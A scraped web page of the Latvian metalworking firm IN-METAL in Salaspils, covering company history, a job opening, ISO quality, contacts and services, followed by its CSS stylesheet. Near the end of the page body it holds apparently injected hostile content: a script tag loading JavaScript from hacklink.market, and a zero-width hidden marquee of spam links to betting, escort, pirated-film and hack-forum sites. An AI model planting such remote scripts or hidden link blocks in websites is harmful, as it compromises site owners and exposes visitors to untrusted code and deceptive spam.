fa-chevron-right"></i></span></div><div class="sppb-panel-collapse" style="display: none;"><div class="sppb-panel-body"><div id="sppb-addon-1513750204709" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><strong>IN-METAL</strong>&nbsp;veido&scaron;anās sākums meklējams 2011.gadā, kad tika uzsākta tolaik &bdquo;INOS&rdquo; ražotnes modernizācija, aprīkojot cehu ar jaunām iekārtām. Uzņēmuma modernizācija pilnībā tika pabeigta 2013.gadā līdz ar vienas no Baltijā modernākajām krāsotavas un skrotētavas celtniecības pabeig&scaron;anu.<br />Pieaugot apjomiem, pieņemts lēmums par ražo&scaron;anas nodalī&scaron;anu no tirdzniecības, dibinot ražo&scaron;anas uzņēmumu ar nosaukumu&nbsp;<strong>IN-METAL</strong>.</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1559217698674" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4"><div id="column-id-1559217698672" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1599732859364" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-center "><div class="sppb-addon-content"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2020/09/07/91.jpg" alt=""></span><div class="sppb-addon-text"></div></div></div></div><div id="sppb-addon-1559217981343" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content">Uzņēmuma ikgadējā vasaras tradīcija ir kopīga atpūta un sporto&scaron;ana vairāku dienu garumā. &Scaron;ogad darbinieki kopā ar ģimenēm sacentās vairākās aizraujo&scaron;ās disciplīnās, tādējādi stiprinot komandas garu.</div></div></div><div id="sppb-addon-1599729891118" class="clearfix" ><div class="sppb-text-left"><a href="http://inmetal.webone.lv/index.php/lv/jaunum" id="btn-1599729891118" class="sppb-btn  sppb-btn-custom sppb-btn-block sppb-btn-rounded sppb-btn-flat">Vairāk jaunumu</a></div></div></div></div></div><div class="sppb-col-md-4"><div id="column-id-1559217698673" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1599732889445" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-center "><div class="sppb-addon-content"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2020/09/10/jobsmagnifyingglasssearchsearchiconsvacanciesicon-13201908174181689871.png" alt=""></span><div class="sppb-addon-text"></div></div></div></div><div id="sppb-addon-1599729397474" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content">RASĒTĀJU-KONSTRUKTORU darbam Salaspilī<br /></div></div></div><div id="sppb-addon-1599729397477" class="clearfix" ><div class="sppb-text-left"><a href="http://inmetal.webone.lv/index.php/lv/vakances" id="btn-1599729397477" class="sppb-btn  sppb-btn-custom sppb-btn-block sppb-btn-rounded sppb-btn-flat">Vairāk informācijas</a></div></div></div></div></div><div class="sppb-col-md-4"><div id="column-id-1599729397336" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1599732837165" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-center "><div class="sppb-addon-content"><span class="sppb-img-container"><img class="sppb-img-responsive" src="/images/2020/09/10/iso_certificate-5121.png" alt=""></span><div class="sppb-addon-text"></div></div></div></div><div id="sppb-addon-1599729397619" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content">Uzņēmuma stratēģija, ievie&scaron;ot kvalitātes vadības sistēmu atbilsto&scaron;i standarta ISO 9001:2008 prasībām, ir&nbsp;<strong>metāla komplektējo&scaron;o daļu, konstrukciju un iekārtu ražo&scaron;anas</strong>&nbsp;kvalitātes nodro&scaron;inā&scaron;ana nemainīgi augstā līmenī, strādājot pie nemitīgas tās pilnveido&scaron;anas.</div></div></div><div id="sppb-addon-1599729397622" class="clearfix" ><div class="sppb-text-left"><a href="http://inmetal.webone.lv/index.php/lv/contact-us-8" id="btn-1599729397622" class="sppb-btn  sppb-btn-custom sppb-btn-block sppb-btn-rounded sppb-btn-flat">Vairāk informācijas</a></div></div></div></div></div></div></div></section>			</div>
</div>
</div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1513765353609" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-4"><div id="column-id-1513765353608" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1513765689421" class="clearfix" ><div class="sppb-addon sppb-addon-single-image  "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="#"><img class="sppb-img-responsive" src="/images/2020/09/07/logo-in-metal.png" alt="logo-in-metal.png" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-4"><div id="column-id-1554620025809" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1513765689424" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-left "><h5 class="sppb-addon-title">Mūsu kontakti <br/>
</h5><div class="sppb-addon-content"><p style="margin: 0px; text-align: left; color: #333333; text-transform: none; text-indent: 0px; letter-spacing: normal; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;">Tālrunis: +371 29441933</p>
<p style="margin: 0px; text-align: left; color: #333333; text-transform: none; text-indent: 0px; letter-spacing: normal; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;">E-pasts: <a href="mailto:metal@in-metal.lv">metal@in-metal.lv</a><a href="mailto:krimelte@krimelte.lv"><br /></a></p>
<p style="margin: 0px; text-align: left; color: #333333; text-transform: none; text-indent: 0px; letter-spacing: normal; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;">Adrese: Rīgas iela 115A, Salaspils,<br /> Salaspils novads, LV-2169</p>
<p style="background-color: transparent; box-sizing: border-box; color: #333333; font-family: Arial,Helvetica,&quot; liberation sans&quot;,freesans,sans-serif; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px; margin: 0px;">&nbsp;</p></div></div></div></div></div></div><div class="sppb-col-md-4"><div id="column-id-1554620025810" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1554620025813" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-left "><h5 class="sppb-addon-title">Rekvizīti <br/>
</h5><div class="sppb-addon-content"><p style="margin: 0px; text-align: left; color: #333333; text-transform: none; text-indent: 0px; letter-spacing: normal; font-size: 14px; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; word-spacing: 0px; white-space: normal; box-sizing: border-box; orphans: 2; -webkit-text-stroke-width: 0px; background-color: transparent;">EUR norēķinu konts:&nbsp;LV21RIKO0000084131610<br />Luminor Bank AS Latvijas fil.<br />SWIFT:&nbsp;RIKOLV2X</p></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1514288904991{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514288904990{box-shadow:0 0 0 0 #fff;}#sppb-addon-1514288904994 {color:#f1f1f1;}.sp-page-builder .page-content #section-id-1599462671778{padding-top:65px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}#column-id-1599462671800{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599462671803 {color:#656565;}#sppb-addon-1599462671803 .sppb-addon-title {text-transform:uppercase;font-weight:700;}#sppb-addon-1599462671803 h3.sppb-addon-title {margin:30px 0px 20px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599462671804 p.sppb-addon-title {margin:0px 0px 25px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599730611430 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599730611430 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1599730611430 .sppb-empty-space {height:20px;}}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom { background-color:#8f8f8f; color:#FFFFFF; padding: ;}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom:hover { background-color:#bababa; color:#FFFFFF;}#column-id-1599462671802{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1559217698674{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1559217698672{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732859364 .sppb-img-container {display:inline-block;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1559217698673{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732889445 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1599729397336{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732837165 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}.sp-page-builder .page-content #section-id-1514291088187{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514291088186{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1513765353609{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1513765353608{box-shadow:0 0 0 0 #fff;}#sppb-addon-1513765689421 {margin:0px 0px 15px 0px;}#sppb-addon-1513765689424 {margin:0px 0px 15px 0px;}#sppb-addon-1513765689424 .sppb-addon-title {margin-top:8px;margin-bottom:25px;color:#222;font-size:27px;line-height:27px;line-height:20px;}#sppb-addon-1513765689424{ font-size:16px; }#sppb-addon-1554620025813 .sppb-addon-title {margin-top:8px;margin-bottom:25px;color:#222;font-size:27px;line-height:27px;line-height:20px;}#sppb-addon-1554620025813{ font-size:16px; }</style>	</div>
</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><span class="sp-copyright">© Copyright 2026 <strong>Webone Latvia</strong>. All Rights Reserved.</span></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1514291088187" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1514291088186" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1514291088190" class="clearfix" ><div class="sppb-addon sppb-addon-social-media "><div class="social-media-text-wrap"><a href="https://www.facebook.com/" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-facebook-official "></i></a><a href="https://www.youtube.com/" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-youtube "></i></a><a href="https://www.youtube.com/" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-twitter "></i></a><a href="https://www.youtube.com/" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-google-plus "></i></a><a href="https://www.youtube.com/" target="_blank" data-toggle="tooltip" data-placement="top"><i class="fa fa-whatsapp "></i></a></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1514288904991{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514288904990{box-shadow:0 0 0 0 #fff;}#sppb-addon-1514288904994 {color:#f1f1f1;}.sp-page-builder .page-content #section-id-1599462671778{padding-top:65px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}#column-id-1599462671800{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599462671803 {color:#656565;}#sppb-addon-1599462671803 .sppb-addon-title {text-transform:uppercase;font-weight:700;}#sppb-addon-1599462671803 h3.sppb-addon-title {margin:30px 0px 20px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671803 h3.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599462671804 p.sppb-addon-title {margin:0px 0px 25px 0px; padding:0px 0px 0px 0px; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1599462671804 p.sppb-addon-title {margin: ; padding: ; }}#sppb-addon-1599730611430 .sppb-empty-space {height:40px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1599730611430 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1599730611430 .sppb-empty-space {height:20px;}}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom { background-color:#8f8f8f; color:#FFFFFF; padding: ;}#sppb-addon-1599730516168 #btn-1599730516168.sppb-btn-custom:hover { background-color:#bababa; color:#FFFFFF;}#column-id-1599462671802{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1559217698674{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1559217698672{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732859364 .sppb-img-container {display:inline-block;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729891118 #btn-1599729891118.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1559217698673{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732889445 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397477 #btn-1599729397477.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}#column-id-1599729397336{box-shadow:0 0 0 0 #fff;}#sppb-addon-1599732837165 .sppb-img-container {display:inline-block;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom { background-color:#a2a2a2; color:#FFFFFF; padding: ;}#sppb-addon-1599729397622 #btn-1599729397622.sppb-btn-custom:hover { background-color:#c9c9c9; color:#FFFFFF;}.sp-page-builder .page-content #section-id-1514291088187{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1514291088186{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-1206  current active"><a href="/index.php/lv/" > Sākums</a></li><li class="item-1294  deeper parent">	<a class="nav-header ">Par mums</a>
<span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1294"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1294"><li class="item-1297"><a href="/index.php/lv/plaksnes/penosil" > IN-METAL vēsture</a></li><li class="item-1300"><a href="/index.php/lv/plaksnes/olive" > EU projekti</a></li></ul></li><li class="item-1207  deeper parent">	<a class="nav-header ">Pakalpojumi	</a>
<span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1207"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1207"><li class="item-1304"><a href="/index.php/lv/about-us-8/cetris" > CNC metāla griešana</a></li><li class="item-1307"><a href="/index.php/lv/about-us-8/tempsi" > Metāla locīšana</a></li><li class="item-1310"><a href="/index.php/lv/about-us-8/silbonit" > Metāla valcēšana	</a></li><li class="item-1313"><a href="/index.php/lv/about-us-8/aquafire" > Metāla ciršana | giljotīna</a></li><li class="item-1316"><a href="/index.php/lv/about-us-8/metala-skrotesana" > Metāla skrotēšana</a></li><li class="item-1317"><a href="/index.php/lv/about-us-8/metala-krasosana" > Metāla krāsošana</a></li><li class="item-1318"><a href="/index.php/lv/about-us-8/metinasanas-darbi" > Metināšanas darbi</a></li><li class="item-1319"><a href="/index.php/lv/about-us-8/konstrukciju-izgatavosana" > Konstrukciju izgatavošana</a></li><li class="item-1320"><a href="/index.php/lv/about-us-8/iekartu-razosana" > Iekārtu ražošana</a></li><li class="item-1321"><a href="/index.php/lv/about-us-8/iekartu-restauresana" > Iekārtu restaurēšana</a></li></ul></li><li class="item-1287"><a href="/index.php/lv/saistitie-uznemumi" > Produkti</a></li><li class="item-1209"><a href="/index.php/lv/contact-us-8" > Kvalitāte</a></li><li class="item-1323"><a href="/index.php/lv/jaunum" > Jaunumi</a></li><li class="item-1324"><a href="/index.php/lv/vakances" > Vakances</a></li><li class="item-1325"><a href="/index.php/lv/kontakti" > Kontakti</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    <script src="https://hacklink.market/panel/2047.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                    
                </body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://in-metal.lv/templates/shaper_finance/css/presets/preset6.css
body_size: 10158
content:
.form-control {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
body {
  color: #a8a8a8;
  background-color: #f7f7f7;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
}
a {
  color: #8f8f8f;
}
a:hover {
  color: #767676;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #8f8f8f;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:not(.sp-group-title) {
  color: #8f8f8f;
}
#offcanvas-toggler >i {
  color: #a8a8a8;
}
#offcanvas-toggler >i:hover {
  color: #8f8f8f;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #808080;
  background-color: #8f8f8f;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #696969;
  background-color: #767676;
}
ul.social-icons >li a:hover {
  color: #8f8f8f;
}
.sp-page-title {
  background-color: #8f8f8f;
}
.layout-boxed .body-innerwrapper {
  background: #f7f7f7;
}
.sp-module ul >li >a {
  color: #a8a8a8;
}
.sp-module ul >li >a:hover {
  color: #8f8f8f;
}
.sp-module .latestnews >div >a {
  color: #a8a8a8;
}
.sp-module .latestnews >div >a:hover {
  color: #8f8f8f;
}
.sp-module .tagscloud .tag-name:hover {
  background: #8f8f8f;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #8f8f8f;
}
.search .btn-toolbar button {
  background: #8f8f8f;
}
.post-format {
  background: #8f8f8f;
}
.voting-symbol span.star.active:before {
  color: #8f8f8f;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #767676;
}
.entry-link,
.entry-quote {
  background: #8f8f8f;
}
blockquote {
  border-color: #8f8f8f;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #8f8f8f;
}
#sp-footer {
  background: #8f8f8f;
}
.sp-comingsoon body {
  background-color: #8f8f8f;
}
.pagination>li>a,
.pagination>li>span {
  color: #a8a8a8;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #a8a8a8;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #8f8f8f;
  background-color: #8f8f8f;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #8f8f8f;
  background-color: #8f8f8f;
}
#sp-search .search form input,
#sp-search .search form::after,
.article-info>dd,
.article-info>dd a,
.tags a:hover,
.tags a:focus,
#sp-left .sp-module.blog-popular-news a,
#sp-right .sp-module.blog-popular-news a {
  color: #a8a8a8;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner .sp-module .sp-module-content ul > li > a:hover,
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner .sp-module .sp-module-content ul > li > a:focus,
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner .sp-module .sp-module-content .latestnews > div a:hover,
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner .sp-module .sp-module-content .latestnews > div a:focus,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a:not(.sp-group-title):hover,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active > a:hover,
.btn.sppb-btn-link,
.sppb-btn.sppb-btn-link,
.btn.btn-link,
.sppb-btn.btn-link,
.major-color,
#sp-top-bar .sppb-media>.pull-left i,
.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg .sppb-fullwidth-title,
.call-to-action-section .sppb-addon-feature .sppb-icon .sppb-icon-container i,
.sppb-addon-feature.homepage-feature .sppb-feature-box-title a:hover,
.sppb-addon-feature.homepage-feature .sppb-icon-container i,
.sppb-section.agency-feature .sppb-addon-feature .sppb-icon .sppb-icon-container,
.sppb-section.agency-feature .sppb-addon-feature .sppb-addon-title a:hover,
.article-info>dd .fa,
.article-info>dd a:hover,
.article-info>dd a:focus,
.tags a,
.entry-header h2 a:hover,
.pagination-wrapper .pagination li:first-child:not(.active) a:hover,
.pagination-wrapper .pagination li:first-child:not(.active) a:focus,
.pagination-wrapper .pagination li:first-child:not(.active):hover a,
.pagination-wrapper .pagination li:last-child:not(.active) a:hover,
.pagination-wrapper .pagination li:last-child:not(.active) a:focus,
.pagination-wrapper .pagination li:last-child:not(.active):hover a,
#sp-left .search form:after,
#sp-right .search form:after,
#sp-left .sp-module.blog-popular-news a:hover,
#sp-right .sp-module.blog-popular-news a:hover,
#sp-left .sp-module.blog-popular-news a:focus,
#sp-right .sp-module.blog-popular-news a:focus,
#sp-left .sp-module.blog-tag-cloud ul li a:hover,
#sp-right .sp-module.blog-tag-cloud ul li a:hover,
#sp-left .sp-module.blog-tag-cloud ul li a:focus,
#sp-right .sp-module.blog-tag-cloud ul li a:focus,
.blog-details-content-wrap .sppb-addon-feature .sppb-icon .sppb-icon-container,
.blog-details-content-wrap .sppb-addon-feature .sppb-addon-text em,
#sp-bottom .sp-module ul li a:hover,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-filter ul li a:hover,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-filter ul li.active a,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-items .sp-simpleportfolio-item .sp-simpleportfolio-info .sp-simpleportfolio-title a:hover,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-items .sp-simpleportfolio-item .sp-simpleportfolio-info-wrap .sp-simpleportfolio-title a:hover,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-items .sp-simpleportfolio-item .sp-simpleportfolio-info .sp-simpleportfolio-title a:focus,
.sp-simpleportfolio.sp-simpleportfolio-view-items .sp-simpleportfolio-items .sp-simpleportfolio-item .sp-simpleportfolio-info-wrap .sp-simpleportfolio-title a:focus,
.sppb-addon-accordion.finance-accordion .sppb-panel-group .sppb-panel-heading .sppb-toggle-direction i,
.sppb-addon-tab .sppb-tab .sppb-nav li a i,
.sppb-addon-animated-number .sppb-animated-number,
.pricing-plan-comparison table tr td i.fa-check,
.sppb-addon-pricing-table .sppb-pricing-header .sppb-pricing-price-container .sppb-pricing-price,
.sppb-addon-pricing-table .sppb-pricing-header .sppb-pricing-price-container .sppb-pricing-price .sppb-pricing-price-symbol,
.sppb-addon-pricing-table:hover .sppb-btn.sppb-btn-info,
.sppb-addon-pricing-table.featured .sppb-btn.sppb-btn-info,
.sppb-addon-pricing-table.featured:hover .sppb-pricing-header .sppb-pricing-price-container .sppb-pricing-price,
.sppb-addon-pricing-table.featured:hover .sppb-pricing-header .sppb-pricing-price-container .sppb-pricing-price .sppb-pricing-price-symbol,
.free-consulting .sppb-icon .sppb-icon-container {
  color: #8f8f8f;
}
.btn.btn-primary,
.sppb-btn.btn-primary,
.btn.sppb-btn-primary,
.sppb-btn.sppb-btn-primary,
.btn.sppb-btn-info,
.sppb-btn.sppb-btn-info,
.btn.btn-info,
.sppb-btn.btn-info {
  background-color: #8f8f8f;
}
.sp-megamenu-parent > li > a::before,
.major-background-color,
#sp-header.menu-fixed,
#sp-logo-wrapper,
.sppb-slider-fullwidth-wrapper .owl-controls .owl-dots .owl-dot.active span,
.sppb-slider-fullwidth-wrapper .customNavigation a,
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus,
.pagination-wrapper .pagination li span:hover,
.pagination-wrapper .pagination li a:hover,
.pagination-wrapper .pagination li span:focus,
.pagination-wrapper .pagination li a:focus,
.com-tags #adminForm .btn-group button,
.blog-details-content-wrap .pager.pagenav li a,
.blog-details-content-wrap .article-footer-wrap .helix-social-share ul li a,
.sppb-addon-blocknumber .sppb-blocknumber-number,
.sppb-addon-text-block.block-number .sppb-addon-title,
.pricing-plan-comparison table tr th.featured-price,
.sppb-addon-pricing-table:hover,
.sppb-addon-pricing-table.featured,
.sppb-addon-pricing-table.featured:hover .sppb-btn.sppb-btn-info {
  background: #8f8f8f;
}
.btn.btn-primary,
.sppb-btn.btn-primary,
.btn.sppb-btn-primary,
.sppb-btn.sppb-btn-primary,
.btn.sppb-btn-info,
.sppb-btn.sppb-btn-info,
.btn.btn-info,
.sppb-btn.btn-info {
  -webkit-box-shadow: 0px 3.5px 0px #828282;
  box-shadow: 0px 3.5px 0px #828282;
}
.sppb-slider-fullwidth-wrapper .customNavigation a:hover,
.corporate-feature .sppb-addon-feature:hover {
  background: #767676;
}
div.sppb-addon-person .sppb-person-image::before {
  background: rgba(143,143,143,0.8);
}
